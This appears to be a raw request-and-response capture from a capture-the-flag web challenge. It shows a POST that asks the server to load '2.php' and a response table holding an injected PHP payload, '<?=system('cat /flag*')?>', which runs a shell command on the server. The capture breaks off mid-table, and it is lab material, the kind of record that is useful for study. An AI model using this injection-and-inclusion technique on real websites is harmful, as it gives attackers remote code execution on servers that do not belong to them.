 POST /index.php HTTP/1.1
Host: 103.97.125.56:32220
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://103.97.125.56:32220
DNT: 1
Connection: close
Referer: http://103.97.125.56:32220/index.php
Cookie: PHPSESSID=f52e6f2efc79ebcab9879ba83ddc90e8
Upgrade-Insecure-Requests: 1
Priority: u=1
filename=2.php
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 30 Jun 2024 18:21:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-re
9 Pragma: no-cache
10 Content-Length: 454
11
12 <table>
<tr>
<th>
Username
</th>
<th>
Timestamp
</th>
</tr>
<tr>
<td>
trick
</td>
<td>
2024-06-30 18:20:23
</td>
</tr>
<tr>
<td>
&lt;?=system('cat /flag*')?&gt;